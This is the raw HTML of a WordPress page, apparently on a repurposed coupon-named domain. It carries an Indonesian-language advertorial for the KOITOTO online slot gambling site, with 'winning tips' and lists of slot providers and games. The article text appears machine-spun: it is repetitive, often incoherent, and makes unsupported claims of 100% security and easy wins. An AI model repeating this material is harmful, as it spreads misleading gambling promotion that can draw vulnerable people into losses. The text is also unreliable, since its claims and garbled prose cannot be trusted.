var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='personalblogily-style-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/themes/personalblogily/style.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='personalblogily-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/wp/v2/posts/612" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bedbathandbeyondprintablecouponnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://bedbathandbeyondprintablecouponnow.com/?p=612' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-badas/?amp=1">
		<style type="text/css">
		body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
		.site-title a, .site-description { color: ; }
		.sheader { background-color: ; }
		.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu, .mobile-menu-active .smenu-hide { color: ; }
		#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li { border-color: ; border-bottom-color: ; }
		#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
		#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
		#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
		#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
		.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
		.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
		.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
		.footer-column-three h3:after { background: ; }
		.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
		.site-footer { background-color: ; }
		.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
		.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
		.blogposts-list p { color: ; }
		.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
		.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
		.archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
		.blogposts-list .post-data-divider { background: ; }
		.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
		.single .post-data-text, .page .post-data-text, .page .post-data-text a, .single .post-data-text a, .comments-area .comment-meta .comment-metadata a { color: ; }
		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }



		</style>
		<link rel="amphtml" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-badas/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/cropped-index-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-612 single-format-standard wp-theme-personalblogily masthead-fixed">

	 
    
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<div class="content-wrap">

				
			<div class="site-branding">

							<p class="site-title"><a href="https://bedbathandbeyondprintablecouponnow.com/" rel="home">Bedbathandbeyondprintablecouponnow</a></p>
						<p class="site-description">Nikmati Sensasi Slot Gacor Online di Situs Populer</p>
			
		</div><!-- .site-branding -->

		
	</div>
	<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

		<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>

		<div class="content-wrap text-center">
			<div class="center-main-menu">
				<div class="menu-home-container"><ul id="primary-menu" class="pmenu"><li id="menu-item-10339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10339"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-pacuan-kuda/">Judi Pacuan Kuda</a></li>
<li id="menu-item-10340" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10340"><a href="https://bedbathandbeyondprintablecouponnow.com/category/judi-slot/">Judi Slot</a></li>
<li id="menu-item-10341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10341"><a href="https://bedbathandbeyondprintablecouponnow.com/category/rtp-online/">Rtp Online</a></li>
<li id="menu-item-10342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10342"><a href="https://bedbathandbeyondprintablecouponnow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-10343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10343"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-basket/">Taruhan Basket</a></li>
<li id="menu-item-10344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10344"><a href="https://bedbathandbeyondprintablecouponnow.com/category/taruhan-rugby/">Taruhan Rugby</a></li>
<li id="menu-item-10345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10345"><a href="https://bedbathandbeyondprintablecouponnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>				</div>
			</div>

		</nav><!-- #primary-site-navigation -->

		<div class="super-menu clearfix">
			<div class="super-menu-inner">
				<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
			</div>
		</div>

		<div id="mobile-menu-overlay"></div>

	</header><!-- #masthead -->

	<div id="content" class="site-content clearfix">
		<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		
<article id="post-612" class="posts-entry fbox post-612 post type-post status-publish format-standard hentry category-judi-slot">
			<header class="entry-header">
		<h1 class="entry-title">KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Tenar Badas</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-badas/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-08T13:12:21+07:00">08/01/2023</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://bedbathandbeyondprintablecouponnow.com/author/admin/">admin</a></span></span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Buat Anda yang suka main games slots tentulah ini memang saat yang benar buat masuk di bandar slots online. Dengan masuk di bandar ini tentu tidak cuma dapat main games slots online tapi pun ada sangat banyak bonus menarik didalamnya.</p>
<p>Sehingga pastilah memanglah tidaklah aneh ada begitu banyak orang yang mau masuk serta main di bandar ini. Bagaimana tak sebab baru masuk saja barangkali dapat memperoleh begitu banyak keuntungan yang demikian besar.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-9 aligncenter" src="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg" alt="" width="300" height="171" srcset="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg 300w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-1024x585.jpg 1024w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-768x439.jpg 768w, https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h2>Keuntungan menarik dengan masuk di bandar slots online</h2>
<p>Ternyata memang betul karena oleh masuk serta main bandar ini dapat sangat banyak keuntungan yang diterima. Barangkali Anda belum mengetahui saja bisa memperoleh keuntungan seperti apakah. Bila betul-betul ingin tahu dengan apa keuntungannya yok baca berikut:</p>
<h2>1. Mempunyai struktur keamanan yang teruji 100%</h2>
<p>Dengan Anda masuk dan main di bandar yang berikut tentu telah ditanggung dapat mendapat struktur keamanan yang 100%. Mengapa begitu, pastilah karena bandar ini yaitu website yang terkenal lantaran aman pula terpercaya.<br />
Sehingga untuk Anda yang benar-benar ingin bermain di bandar ini pasti tidak usah takut jika beberapa data Anda di bandar ini bisa bocor. Di sini lantas pastinya bandar ini udah berani memikul bila betul-betul seluruh pemain yang main di bandar slots online bisa lepas dari hacker.</p>
<p>Karena itu, sudah semestinya bisa ditetapkan jika seluruhnya data punya pemain seperti data Anda dapat simpan dengan demikian bagus . Sehingga, apabila benar-benar ingin masuk serta main di bandar ini saat ini benar-benar aman dan pastilah memanglah nyaman.</p>
<h2>2. Ada CS yang bakal online sepanjang 24 jam non-stop</h2>
<p>Dengan masuk dan main di bandar ini juga pasti Anda bisa juga mendapat service menarik dari CS online 24 jam. Lantaran bandar ini sebagai situs slots terpercaya dan terbaik siapkan customer service yang online 24 jam memang ini untuk anggota.</p>
<p>Di mana semuanya customer service yang berada di bandar ini akan siap layani dengan sopan bagus untuk semuanya anggota baru bahkan juga anggota lama . Sehingga, apa saja yang ingin diresahkan sekitar transaksi bisnis atau trik main dapat langsung tanya ke CS nya.</p>
<h2>3. Punyai banyak sekali bonus menarik</h2>
<p>Dengan Anda masuk serta main di web-site ini juga pastilah memanglah Anda jadi pemain di bandar ini miliki peluang untuk dapat peroleh begitu banyak bonus. Sampai bonus ini bukanlah cuma banyak namun juga besar.<br />
Di mana seluruh pemain di bandar ini sudah pasti mempunyai hak memperoleh bonus cashback pula bonus turnover yang udah disiapkan oleh bandar ini . Maka, lebih bagus masuk saat ini apabila memanglah pengin bisa bonus menariknya.</p>
<h2>4. Mempunyai sekurang-kurangnya deposit</h2>
<p>Keuntungan dengan masuk dan main di site ini juga sudah pasti memberi keuntungan yakni deposit dengan nilai yang sangat murah. Renungkan dengan masuk di web ini Anda akan memperoleh deposit sedikitnya 10K.<br />
Sementara itu buat withdraw ini merupakan minimum 50K saja dan ini berlaku untuk seluruhnya permainan yang berada pada bandar ini. Masalah ini pastinya akan memberikan keuntungan sangat banyak buat pemain pemula seperti Anda.</p>
<h2>5. Beberapa bank yang bekerja bersama-sama</h2>
<p>Dengan masuk dan main di website ini lantas pastilah betul-betul di bandar ini udah mempersiapkan demikian banyak bank yang tenar. Juga di sini lantas ada juga bank yang terkenal bank bca, bank bni, bank bri dan bank cimb niaga.</p>
<h2>6. Punyai begitu banyak sistem bisnis</h2>
<p>Dengan Anda masuk dan main di website ini juga tentunya memanglah dapat melaksanakan transaksi bisnis dengan pelbagai ragam cara. Namun barangkali Anda yang belum mengetahui kalau di website ini dapat bisnis gunakan e-wallet, bank serta pulsa.<br />
Karena itu, ini pasti mempermudah pemain yang pengin deposit di blog ini. Hingga dengan ada banyak teknik ini siapa saja pun akan tambah ringan dan aman tentulah.</p>
<h2>Metode Main di Bandar Slots Online Biar Ringan Menang</h2>
<p>Buat Anda yang pengen bermain di bandar slots online ini tentunya benar-benar maksud Anda bukan sekedar buat bermain-main saja. Siapa saja yang masuk di web-site ini juga pastinya memang arahnya agar menang. Akan tetapi, telah mengetahui belum apa teknik kemenangannya serta baca berikut:</p>
<h2>1. Tak serakah waktu main</h2>
<p>Untuk dapat menang main di bandar ini ternyata kunci intinya yaitu jangan pernah serakah. Sebab memang dengan tidak jadi pemain yang serakah bakal menjadi salah satunya kunci kemenangan yang demikian penting saat main di bandar slots online.<br />
Karena sewaktu Anda di bandar ini mendapat jekpot, sudah pasti jangan sempat lupa buat menyisihkan dahulu tiap kemenangan yang bisa Anda bisa. Janganlah sampai memaksain diri hanya cukup angan-angan mau memperoleh jekpot yang berulangkali.</p>
<h2>2. Tahu batasan serta mengerti kapan mesti stop main</h2>
<p>Ternyata di sini lantas Anda pun penting mengetahui bagaimana batas serta mengetahui kapan mesti main di website ini. Karena dengan main judi online ini tentu menjadi satu diantara yang paling membahagiakan pun beri keuntungan.<br />
Mengenai tekniknya tentunya butuh lewat langkah mesti dapat memeriksa tiap emosi sewaktu Anda main slots online. Janganlah lupa pula buat gunakanlah cuma uang dingin yang ada lantas samakan dengan bujet yang pengin dipakai untuk taruhan di bandar slots online.</p>
<p>Tapi, perlu diingat pun yakini ini semuanya memang butuh disamakan dengan kebolehan ekonomi yang ada masing-masing. Karena itu, tentunya Anda juga tentu dapat mendapat keuntungan semacam apakah yang dibutuhkan.</p>
<h2>3. Cuma daftar serta main di banda slots online yang dapat dipercaya</h2>
<p>Sehingga kalau memang mau menang lebih baiknya sebelum mengerjakan registrasi tentunya dapat putuskan website yang bisa dipercaya dahulu. Baru selanjutnya ingat buat tekuni lebih dahulu dari pojok prosedurnya.<br />
Di sini juga tentu Anda dapat memakai spesifikasi LiveChat buat dipakai menanyakan berkaitan struktur pula bonus yang berlangsung. Dari ini pasti Anda juga akan simpel jadi orang yang sangat untung main di blog ini.</p>
<h2>4. Gak boleh main dengan mengikuti trik pihak lain</h2>
<p>Salah satunya metode buat dapat menang main di web ini juga pastinya jangan sampai main yang gunakan teknik pihak lain. Karena di bandar ini juga tiap pemain slots malahan punya hak mempunyai langkah pun cara main slots online tersebut.<br />
Sehingga tentunya jangan sempat ikuti style permainan orang yang memang lantaran hasrat. Ingat pula untuk dapat samakan dengan kebolehan yang ada di dalam ekonomi Anda waktu main dalam bandar slots online.</p>
<h2>5. Yakinkan belajar terkait skema slots dimainkan</h2>
<p>Di sini juga ingat buat banyak pemain sekaligus termaksud Anda sudah pasti perlu memiliki sangat banyak strategi main permainan slots yang lain. Ini lantas tentunya harus menurut pengalaman yang ada pada dalam bandar permainan slots.<br />
Untuk coba semuanya skema yang ada pada bandar slots online, pastinya di sini lantas Anda dapat gunakan spek demonstrasi slots dahulu sebelumnya main situs slots dapat dipercaya memanfaatkan uang asli. Karena itu, tentunya Anda bakal berasa sangatlah nyaman  memahami mekanisme kerja permainan slots.</p>
<p>Akan tetapi, pastilah ada yang justru berpindah permainan slots ketika sudah mendapati jekpot buat membesarkan peluang bisa jekpot di games slots . Maka, pastinya ini lantas dapat Anda pakai dan melakukan cara tersebut.</p>
<h2>Mengenali provider yang berada di bandar slots online</h2>
<p>Untuk Anda yang masuk serta main di bandar ini juga tentunya tak boleh cuman tahu bagaimana caranya mainnya saja. Di sini juga Anda pun harus ketahui apa provider yang dapat dimainkan di bandar ini. Ingin ketahui ada provider apa dan yok baca berikut:</p>
<h2>1. Provider Pragmatic Play</h2>
<p>Dengan Anda masuk dan main di bandar ini juga tentunya mempunyai peluang buat dapat peroleh main di provider pragmatic play. Terang tentunya provider ini benar-benar yang terbanyak orang gemari lantaran benar-benar popular.<br />
Di sini pastinya Anda dapat dengan gampang mainkan pragmatic play yang udah sah berkiprah di dunia games online sejak mulai 2015 dengan memberinya pelayanan  layanan berkualitas. Juga di sini semua games slots online ada pada websitenya tak pernah memengkalkan pemain.</p>
<p>Baik itu dari bandar slots atau juga pemain yang berada pada Indonesia sampai pasti ini dapat nikmati banyak wujud kemenangan dalam lebih dari pada 300+ games slots yang berada pada provider Pragmatic play.<br />
Buat Anda yang belum mengetahui juga kalau dengan masuk serta main di provider ini sudah pasti dapat main sangat banyak games gacor. Ingin mengetahui apa game-nya dan yok baca berikut:<br />
• Gates of Olympus<br />
• Sword of ARES<br />
• Starlight Princess<br />
• Sweet Bonanza XMAS<br />
• Aztec Gems<br />
• Floating Dragon</p>
<h2>2. Provider PG Soft</h2>
<p>Dengan Anda masuk serta main di bandar ini lantas sudah pasti Anda juga akan langsung bisa turut main di provider PG Soft. Dengan main di provider yang satu berikut pasti adalah provider dengan games bertemakan antik pun berikan kesan-kesan dalam.<br />
Juga waktu Anda memutus untuk main slots uang asli dengan akses games PG soft lebih tenar bernama PG Soft. Sampai, games ini telah termasyhur di luar negeri. Dan sampai tahun 2017 telah sukses masuk classement permainan bandar slots online terpilih deretan.</p>
<p>Lantas provider games ini pula mempunyai penampilan obyek yang paling terbatas. Masalah ini tentunya amat tidak sama dari permainan yang lain sebab topik diangkatnya jarang-jarang ditemui dalam games bandar slots online yang lain.<br />
Di sini juga ada sangat banyak games yang bagus sekali. Anda ingin tahu kan apa gamenya? Berikut pembicaraannya:<br />
• Asgardian Rising<br />
• Diner Delights<br />
• Alchemy Gold<br />
• Mahjong Ways 2<br />
• Bali Vacation<br />
• Ganesh Fortune<br />
• Mahjong Ways 1<br />
• Medusa<br />
• Medusa II<br />
• Honey Trap of Diao Chan.</p>
<h2>3. Provider Habanero</h2>
<p>Saat Anda masuk di bandar ini juga terang Anda dapat main di provider habanero yang pasti amat ciamik juga. Dengan main di provider ini pastinya Anda bisa nikmati permainan yang berbasiskan RNG (Acak Number Gaming) pula HTML5.<br />
Karena itu, pastinya ini bisa membantu terhubung providernya memakai alat electronic apa saja, misalnya desktop sampai handphone. Dengan begitu, games habanero ini dapat dimaksud pun ke games bandar slots grup atas.</p>
<p>Kenapa? Pastilah sebab bisa secara mudah membikin nyaman siapa sajakah yang mengaksesnya serta dapat memperoleh keuntungan yang teruji. Dengan masuk di provider ini sudah semestinya disajikan games yang sangat bagus. Di bawah ini yakni games yang dapat diterima:<br />
• Soju Bomb<br />
• Tuk Tuk Thailand<br />
• Disco Beats<br />
• Lantern Luck<br />
• Prost<br />
• Nine Tails<br />
• Koi Gate</p>
<h2>4. <a href="https://bedbathandbeyondprintablecouponnow.com/">Provider CQ9</a></h2>
<p>Dengan masuk dan main di bandar slots online pastinya Anda juga akan dapat berbicara dengan provider CQ9 yang tenar. Harus disadari kalau provider ini pasti memang telah berkembang cepat seusai sukses mendapati lisensi FIREPLAY.<br />
Soal ini yang membikin provider ini tertolong sampai populer di mana saja dengan mutu permainan bandar slots online yang nyaris tidak ada saingannya. Juga, bandar permainan slots online yang mempunyai topik fantasi ini pastilah sukses menjadi pemenang award iGaming terpilih 2015.<br />
Bagaimanakah mungkin provider ini tak ada yang menyenanginya serta siapa saja pastinya tertarik. Tidaklah sampai dari sana kalau games ini juga mempunyai winrate yang tinggi sekali. Serta yang terang provider ini lantas miliki banyak games menarik. Berikut di bawah ini yakni game-nya:<br />
• Hero Fishing<br />
• Football Fever<br />
• Acrobatics</p>
<h2>5. Provider SLOT88</h2>
<p>Dengan Anda masuk dan main di bandar ini juga sudah pasti segera akan langsung mendapat provider Slot88. Sudah pasti slots ini lantas amat hebat sebab memang sangatlah ternama di golongan dunia perjudian.<br />
Dengan Anda masuk serta main di provider ini lantas pastinya punya kesempatan buat dapat beroleh games yang sangat menarik. Lantas? Apa game-nya serta berikut pembicaraannya:<br />
• Panda Persuit<br />
• Crystal Crater<br />
• Mayan Gem<br />
• Year Of OX<br />
• Junggle Jam<br />
• Avengers<br />
• Qi Xi</p>
<h2>6. Provider ION SLOT</h2>
<p>Dengan masuk serta main di bandar ini juga pasti Anda juga langsung dapat main di provider yang gacor adalah ION SLOT. Sampai provider ini lantas sudah mempunyai kualitas yang tinggi sekali lantaran semua topik yang berada pada provider ini adalah fantasi.<br />
Masalah ini tentu begitu tidak sama dengan provider yang lainnya serta ini pastinya amat fantastis siapa saja yang memainkan. Di provider ini juga sudah pasti ada sangat banyak permainan yang sangat menarik. Berikut di bawah ini merupakan game-nya:<br />
• Fortune Cat<br />
• Frenzyshot<br />
• Dragon Tiles<br />
• Islapeno<br />
• Three King</p>
<h2>7. Provider Microgaming</h2>
<p>Dengan masuk serta main di bandar ini juga sudah pasti Anda akan dapat langsung memperoleh provider yang gacor apalagi kalaupun bukan Microgaming. Dengan masuk serta main di provider ini pastinya memang ada begitu banyak permainan yang berkualitas. Berikut game-nya:<br />
• Playboy Wilds<br />
• Tiger&#8217;s Ice<br />
• 9 Mad Hats<br />
• Kitsune Adventure<br />
• Treasure of Kilauea<br />
• Match day</p>
<p>Demikianlah tadi berkaitan info bandar slots online dan provider menarik didalamnya. Untuk Anda yang pengen bermain slots pastinya dapat masuk di bandar ini.</p>

			</div><!-- .entry-content -->
</article><!-- #post-612 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="block-2" class="fbox swidgets-wrap widget widget_block widget_search"><form role="search" method="get" action="https://bedbathandbeyondprintablecouponnow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="fbox swidgets-wrap widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://bedbathandbeyondprintablecouponnow.com/situs-judi-fantasy-slots-terbaik/">Situs Judi Fantasy Slots Terbaik: Pilihan Unggulan untuk 